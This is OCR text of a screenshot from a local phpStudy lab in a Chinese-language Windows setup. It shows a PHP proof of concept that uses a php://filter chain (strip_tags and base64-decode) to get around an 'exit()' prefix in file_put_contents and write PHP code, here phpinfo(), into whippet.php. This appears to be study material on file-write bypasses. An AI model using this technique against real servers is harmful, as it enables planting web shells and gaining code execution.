 脑 > 新加卷 (E:) > Tools > phpstudy_pro > WWW > test
搜索"test"
名称
whippet.php
test.php
1.php
index.php
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visual Studio C
file_put_contents.md
test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2 $filename='php://filter/string.strip_tags|convert.base64-decode/resource=whippet.php ';
3 $content = '?>PD9waHAgcGhwaW5mbygpOz8+';
4
5 file_put_contents($filename,"<?php exit();".$content);
6 ?>